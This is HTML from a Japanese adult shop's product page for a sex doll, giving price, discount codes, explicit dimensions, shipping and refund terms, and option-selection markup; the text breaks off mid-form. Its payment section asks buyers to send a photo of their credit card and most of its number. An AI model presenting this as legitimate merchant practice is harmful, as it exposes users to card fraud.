<div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246402-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246403-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246404-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246405-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246406-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246407-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
</div>
<div class="product-info summary col-fit col entry-summary product-summary form-flat">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://missse.jp">ホーム</a> <span class="divider">&#47;</span> <a href="https://missse.jp/category/tpe-doll/">TPEラブドール</a></nav>            <p><span class="sku_wrapper" style="color:#c10953;font-size:1.5em;">商品コード: <span class="sku">M2464</span></span></p>
<h1 class="product-title product_title entry-title">
AV人気 熟女リアルラブドール 瑠華 148cm</h1>
<div class="is-divider small"></div>
<div class="price-wrapper">
<p class="price product-page-price ">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>79,800</bdi></span></p>
</div><div class="woocommerce-product-details__short-description">
<div id="sp_easy_accordion-1719543454"><div id="sp-ea-10758" class="sp-ea-one sp-easy-accordion" data-ex-icon="minus" data-col-icon="plus"  data-ea-active="ea-click"  data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card ea-expand sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107580" data-sptoggle="spcollapse" data-sptarget="#collapse107580" aria-controls="collapse107580" href="javascript:void(0)"  aria-expanded="true" tabindex="0"><i class="ea-expand-icon ea-icon-expand-minus"></i> 💖クリックして割引コードを受け取る</a></h3><div class="sp-collapse spcollapse collapsed show" id="collapse107580" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107580"><div class="ea-body">3万円以上   ：<span style="color: #ff0000">2,000円割引</span>、割引コード：s67fxar8</br>
6万円以上   ：<span style="color: #ff0000">4,000円割引</span>、割引コード：xsefptfh</br>
9万円以上   ：<span style="color: #ff0000">6,000円割引</span>、割引コード：e4sheyc6</br>
18万円以上：<span style="color: #ff0000">12,000円割引</span>、割引コード：e88p4x65</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107581" data-sptoggle="spcollapse" data-sptarget="#collapse107581" aria-controls="collapse107581" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖missse利点：</a></h3><div class="sp-collapse spcollapse " id="collapse107581" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107581"><div class="ea-body">1.全国配送無料、無関税、営業所止め可能、配送時間指定可能、当日発送可能（国内配送の場合）</br>
2.出荷前写真が確認可能</br>
3.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/FDA-certification">医療用tpeを采用して、FDA、CE、EN71、CPTSなどの認証を取ります。</a></br>
4.隠蔽梱包を採用しているので、梱包にはラブドールに関する文字が表示されません。</br>
5.missseのスタイルが多様で、どんなものを求めても、missseはお客様を満足させることができます！</br>
6.当店は専門のカスタマーサービスを提供し、何が質問があればメール( service@missse.jp)やオンラインチャットで当店に連絡してください。</br>
7.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/super-customization/">missseで個人専属の高級カスタマイズも提供しています。</a></br>
8.「減量」機能を選択すると、「肩動機能」が失われます。したがって、「減量」を選択した場合、「骨格」のオプションは「普通式」または「歯車骨格」を選択してください。</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107582" data-sptoggle="spcollapse" data-sptarget="#collapse107582" aria-controls="collapse107582" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖注文する方法</a></h3><div class="sp-collapse spcollapse " id="collapse107582" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107582"><div class="ea-body">1.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/purchase-way/">ご趣味によって、お気に入りのカテゴリーに入り、お好きな商品を選ぶ。</a></br>
2.商品ページに入ると、欲しいボディタイプを選ぶ。MISSSEはラブドール商品ごとに2-4種の身長オプション提供されます。</br>
3.身長選びの後、是非ウィッグ・肌色・瞳色・おっぱい・ネールカラー・骨格・血管メイク・指骨格・発声機能・減重加工などのオプションをお選びください。</br>
4.最後はカートに入り、決済するのです。お支払に何か問題にでも会った際、是非メールでご連絡お願いいたします。</br>
決済方法について、弊店では只今2方法で支払えることになっております。</br>
<span style="color: #ff00ff"><strong>①銀行振り込み方法で</strong></span></br>
こちらの方法をご利用の場合、下記の銀行口座へ振り込みすればいいです。<span style="color: #ff00ff"><strong>銀行名：「群馬銀行本店営業部」口座番号：2533267口座名義：「ﾀｶﾊｼ　ｶｽﾞﾉﾘ」</strong></span></br>
<span style="color: #ff00ff"><strong>②クレジットカード方法で</strong></span></br>
クレジットカードの場合、弊店では只今下記の５種のカードしか使えませんが、是非ご注意ください。VISA・MASTERCARD・JCB以上のカードです。もしクレジットカードで決済して失敗になった場合、弊店のサービス員から後ほどご連絡させていただきます（２４時間以内に）。失敗した提示によって、決済エラー原因は概ね２つに分けられます。１つ目は「名誉を与えない（Do not honour）」、２つ目は「ハイリスク」。</br>
カード会社は国際取引のため、カード主本人がした取引ではないと思われ、或いはカードには国際取引機能がついていないのが原因で、取引を中止させたのが一般的です。</br>
<span style="color: #ff00ff"><strong>解決策：</strong></span></br>
①カード主がカード会社に連絡をとり、本人であることを説明して取引を許可してくださいと請求出してから、弊店のサービス員にご連絡ください。</br>
②直接クレジットカードの写真をこちらにご提供ください。カード写真及びカード番号の前４位と後６位があれば、こちらは銀行側に連絡して解決出来ます。</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107583" data-sptoggle="spcollapse" data-sptarget="#collapse107583" aria-controls="collapse107583" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖アフターサービスについて&amp;発送時間</a></h3><div class="sp-collapse spcollapse " id="collapse107583" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107583"><div class="ea-body"><a href="https://web.archive.org/web/20240914004247/https://missse.jp/order-dispatch/"><span style="color: #ff00ff">①注文キャンセル</span></a></br>
ご注文頂いた２４時間以内でキャンセルをご要求の場合、全額返金をいたします。２４時間過ぎた後、キャンセルの場合、是非サービス員にご連絡を。製品が生産されて或いは輸送に入ったとしたら、生産費用と輸送費用を除いた金額だけを返金いたします。</br>
<span style="color: #ff00ff"><a style="color: #ff00ff" href="https://web.archive.org/web/20240914004247/https://missse.jp/after-sales-service">②返品及び交換政策</a></span></br>
製品が到着してから３日内にもし何かクオリティ問題とか輸送による損害が起こしたら、損害のひどさにしたがって一部返金か返品を請求出来ます。注意：是非ドールの体をきちんとお守りください。汚さないまた使用も絶対にしないでください。弊店の倉庫側は返品を受け取った際に商品具合を確認するので、実際の状況によって返金が不可能になる場合もあります。</br>
<span style="color: #ff00ff"><strong>発送時間</strong></span></br>
注文確認後、生産時間は約2-3日かかり、出荷したらUPS、佐川急便で配送されます。（デフォルトではUPSを利用して配送します）、配送時間は約4-5日かかります。（ご注意：祝日・天候・交通の影響等により配送が遅れる場合がございます。）</br></div></div></div></div></div></div>
<div class="product-short-description">
<p><strong>【デフォルトサイズ】</strong><br />
<strong>●148cm大胸 体重:30kg </strong>バスト：78cm ウエスト:54cmヒップ:80cm   膣深さ:17cm 口腔深さ:15cm 肛門深さ:17cm</p>
<p><strong>【ドールのサイズ】</strong><br />
<strong>●158cm小胸 体重:38kg</strong> バスト：85cm ウエスト:56cmヒップ:85cm  膣深さ:17cm 口腔深さ:15cm 肛門深さ:17cm<br />
●<strong>168cm大胸 体重:40kg</strong> バスト：92cm ウエスト:56cmヒップ:88cm 膣深さ:17cm 口腔深さ:15cm 肛門深さ:17cm</p>
<p><span style="color: #ff00ff;"><strong>●注：</strong></span></p>
<p><span style="color: #ff00ff;">本商品の写真はシリコンヘッドです。</span><br />
<span style="color: #ff00ff;">通常はTPEヘッドが付属となります。</span><br />
<span style="color: #ff00ff;">シリコンヘッドとTPEヘッドの顔は多少違いがありますのでご了承下さい。</span></p>
<p><span style="color: #ff00ff;">シリコンヘッドは細部までリアルな作りとなっており、人間により近いです。</span><br />
<span style="color: #ff00ff;">しかし、オーラルセックスができない点と、値段が少し高いといった点があります。</span></p>
<p><span style="color: #ff00ff;"><strong>【6パターンの体位に対応！】</strong></span><br />
<span style="color: #ff00ff;"><strong>正常位→バック→騎乗位→対面座位→寝バック→駅井</strong></span><br />
<span style="color: #ff00ff;"><strong>あなたの好きな体位で楽しめちゃう</strong></span></p>
</div> <p class="stock in-stock">在庫9個</p>
<form class="cart" action="https://missse.jp/product/av-mature-woman-real-love-doll/" method="post" enctype='multipart/form-data'>
<div id="ppom-box-415" class="ppom-wrapper">
<!-- Display price table before fields -->
<!-- Render hidden inputs -->
<input type="hidden" id="ppom_product_price" value="79800">
<!-- it is setting price to be used for dymanic prices in script.js -->
<input type="hidden" name="ppom[fields][id]" id="ppom_productmeta_id" value="415">
<input type="hidden" name="ppom_product_id" id="ppom_product_id" value="11116">
<!-- Manage conditional hidden fields to skip validation -->
<input type="hidden" name="ppom[conditionally_hidden]" id="conditionally_hidden">
<!-- Option price hidden input: ppom-price.js -->
<input type="hidden" name="ppom[ppom_option_price]" id="ppom_option_price">
<input type="hidden" name="ppom_cart_key" value="">
<input type="hidden" name="add-to-cart" value="11116"/>
<div id="ppom-price-cloner-wrapper">
<span id="ppom-price-cloner">
&yen;<span class="ppom-price"></span>	</span>
</div>
<div class="form-row ppom-rendering-fields align-items-center ppom-section-collapse">
<h4 data-collapse-id="heightchest" class="ppom-collapsed-title">身長と胸型</h4><div class="collapsed-child"><div data-data_name=stature  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 stature ppom-wrapper_outer-stature ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-stature">
<!-- if title of field exist -->
<label class="form-control-label"
for="stature">身長</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-1144"
data-price=""
data-label="148dx"
class="ppom-option-stature-1144 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-1144"
data-data_name="stature"
value="{&quot;label&quot;:&quot;148dx&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;148dx&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;148dx&quot;,&quot;option_id&quot;:&quot;148dx&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148DX.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;1144&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/04/148DX.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/04/148DX.jpg" title="148dx" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/148DX.jpg 150w, https://missse.jp/wp-content/uploads/2021/04/148DX-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage1144">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-1410"
data-price="5000"
data-label="158xx"
class="ppom-option-stature-1410 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-1410"
data-data_name="stature"
value="{&quot;label&quot;:&quot;158xx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;5,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;5000&quot;,&quot;raw_price&quot;:&quot;5000&quot;,&quot;raw&quot;:&quot;158xx&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;158xx&quot;,&quot;option_id&quot;:&quot;158xx&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/158xiaoxiong.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;1410&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/04/158xiaoxiong.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/04/158xiaoxiong.jpg" title="158xx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;5,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/158xiaoxiong.jpg 150w, https://missse.jp/wp-content/uploads/2021/04/158xiaoxiong-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage1410">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-1170"
data-price="10000"
data-label="168dx"
class="ppom-option-stature-1170 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-1170"
data-data_name="stature"
value="{&quot;label&quot;:&quot;168dx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;10,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;10000&quot;,&quot;raw_price&quot;:&quot;10000&quot;,&quot;raw&quot;:&quot;168dx&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;168dx&quot;,&quot;option_id&quot;:&quot;168dx&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/168dx.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;1170&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/04/168dx.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/04/168dx.jpg" title="168dx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;10,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/168dx.jpg 150w, https://missse.jp/wp-content/uploads/2021/04/168dx-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage1170">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=head  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 head ppom-wrapper_outer-head ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-head">
<!-- if title of field exist -->
<label class="form-control-label"
for="head">ヘッド選択</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][head][]"
id="head-11089"
data-price=""
data-label="tpe-head"
class="ppom-option-head-11089 ppom-simple-option image ppom-input"
data-percent=""
data-title="ヘッド選択"
data-optionid="head-11089"
data-data_name="head"
value="{&quot;label&quot;:&quot;tpe-head&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;tpe-head&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;head&quot;,&quot;id&quot;:&quot;tpe-head&quot;,&quot;option_id&quot;:&quot;tpe-head&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/tpe-head.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11089&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/05/tpe-head.jpg" class="img-thumbnail ppom-zoom-head" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/05/tpe-head.jpg" title="tpe-head" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/05/tpe-head.jpg 150w, https://missse.jp/wp-content/uploads/2022/05/tpe-head-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11089">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][head][]"
id="head-11091"
data-price="12000"
data-label="silicone-head-wig"
class="ppom-option-head-11091 ppom-simple-option image ppom-input"
data-percent=""
data-title="ヘッド選択"
data-optionid="head-11091"
data-data_name="head"
value="{&quot;label&quot;:&quot;silicone-head-wig &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;12,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;12000&quot;,&quot;raw_price&quot;:&quot;12000&quot;,&quot;raw&quot;:&quot;silicone-head-wig&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;head&quot;,&quot;id&quot;:&quot;silicone-head-wig&quot;,&quot;option_id&quot;:&quot;silicone-head-wig&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head-wig.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11091&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/05/silicone-head-wig.jpg" class="img-thumbnail ppom-zoom-head" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/05/silicone-head-wig.jpg" title="silicone-head-wig &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;12,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/05/silicone-head-wig.jpg 150w, https://missse.jp/wp-content/uploads/2022/05/silicone-head-wig-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11091">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][head][]"
id="head-11090"
data-price="20000"
data-label="silicone-head01-"
class="ppom-option-head-11090 ppom-simple-option image ppom-input"
data-percent=""
data-title="ヘッド選択"
data-optionid="head-11090"
data-data_name="head"
value="{&quot;label&quot;:&quot;silicone-head01- &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;20,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;20000&quot;,&quot;raw_price&quot;:&quot;20000&quot;,&quot;raw&quot;:&quot;silicone-head01-&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;head&quot;,&quot;id&quot;:&quot;silicone-head01-&quot;,&quot;option_id&quot;:&quot;silicone-head01-&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head01-.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11090&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/05/silicone-head01-.jpg" class="img-thumbnail ppom-zoom-head" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/05/silicone-head01-.jpg" title="silicone-head01- &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;20,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/05/silicone-head01-.jpg 150w, https://missse.jp/wp-content/uploads/2022/05/silicone-head01--100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11090">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div class="ppom-loop-fields" style="clear:both"></div></div><h4 data-collapse-id="freeoption" class="ppom-collapsed-title">無料オプション</h4><div class="collapsed-child"><div data-data_name=wig  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 wig ppom-wrapper_outer-wig ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-wig">
<!-- if title of field exist -->
<label class="form-control-label"
for="wig">カツラ</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-wig-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-4327"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-825"
data-price=""
data-label="髪型01"
class="ppom-option-wig-825 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-825"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;825&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa01.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa01.jpg" title="髪型01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa01.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage825">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-827"
data-price=""
data-label="髪型02"
class="ppom-option-wig-827 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-827"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;827&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa02.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa02.jpg" title="髪型02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa02.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa02-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage827">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-828"
data-price=""
data-label="髪型03"
class="ppom-option-wig-828 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-828"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;828&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa03.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa03.jpg" title="髪型03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa03.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa03-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage828">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
